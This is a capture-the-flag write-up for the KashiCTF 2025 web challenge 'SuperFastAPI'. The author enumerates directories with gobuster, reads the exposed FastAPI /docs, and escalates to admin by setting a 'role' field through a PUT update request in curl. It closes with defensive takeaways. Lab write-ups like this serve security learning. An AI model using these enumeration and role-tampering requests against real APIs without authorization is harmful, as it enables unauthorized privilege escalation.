KashiCTF 2025 - web - SuperFastAPI
Recon
This challenge was part of a web-based CTF event, and the name itself, “SuperFastAPI,” hinted that it was related to an API. Upon visiting the provided URL, the page displayed a simple JSON response:
1
{"message":"Welcome to my SuperFastAPI. No frontend tho - visit sometime later :)"}
There was no visible frontend or further clues, so I began directory fuzzing to discover hidden endpoints. Using gobuster, I found a /docs directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ ~ gobuster dir -u http://webchallurl.com/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://webchallurl.com/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 200) [Size: 936]
Progress: 4728 / 4729 (99.98%)
===============================================================
Finished
===============================================================
Analysis
Visiting the /docs endpoint revealed a detailed API documentation page that outlined available API routes and how to interact with them. The key endpoints included:
/create/{username}- User creation/get/{username}- Retrieve user information/update/{username}- Update user information/flag/{username}- Retrieve the flag (restricted)
The documentation provided an option to execute requests directly, but I chose to use curl for better control.
Exploitation
Step 1: Creating a User
To interact with the API, I first created a user using the /create/{username} endpoint. The request required passing a username in the URL and user details as JSON data.
1
2
3
4
5
6
7
8
9
10
11
12
curl -X 'POST' \
'http://webchallurl.com/create/test' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"fname": "ftest",
"lname": "ltest",
"email": "test@test.com",
"gender": "male"
}'
---
{"message":"User created!"}
Step 2: Retrieving User Information
After creating a user, I checked the user details using the /get/{username} endpoint:
1
2
3
➜ ~ curl -X 'GET' \
'http://webchallurl.com/get/test' \
-H 'accept: application/json' | jq
The response contained the user details, including a role field:
1
2
3
4
5
6
7
8
9
{
"message": {
"fname": "ftest",
"lname": "ltest",
"email": "test@test.com",
"gender": "male",
"role": "guest"
}
}
The role was set to guest, which indicated role-based access control. When I attempted to access the /flag/{username} endpoint, I received an error:
1
2
3
4
5
6
7
➜ ~ curl -X 'GET' \
'http://webchallurl.com/flag/test' \
-H 'accept: application/json'
---
{
"error": "Only for admin"
}
Step 3: Privilege Escalation
To bypass this restriction, I attempted to modify my role to admin. The API documentation provided an /update/{username} endpoint, which allowed modifying user details. I sent the following request:
1
2
3
4
5
6
7
8
9
10
11
➜ ~ curl -X 'PUT' \
'http://webchallurl.com/update/test' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"fname": "ftest",
"lname": "ltest",
"email": "test1@test2.com",
"gender": "male",
"role": "admin"
}'
The response confirmed that the update was successful:
1
{"message":"User created!"}
Step 4: Retrieving the Flag
Now that my role was set to admin, I attempted to access the /flag/{username} endpoint again. This time, I successfully retrieved the flag.
Conclusion
This CTF challenge demonstrated an API security vulnerability where users could escalate privileges by modifying their own role. The key takeaways from this challenge include:
- Always check for API documentation leaks (
/docsdirectories in FastAPI, Swagger, etc.). - Role-based access control should be enforced server-side, not just through client-side validation.
- API endpoints allowing user modification should have strict validation rules to prevent privilege escalation.
This was a straightforward yet insightful challenge that emphasized the importance of securing API endpoints properly. Always validate and sanitize user input, and implement proper authorization checks at the backend!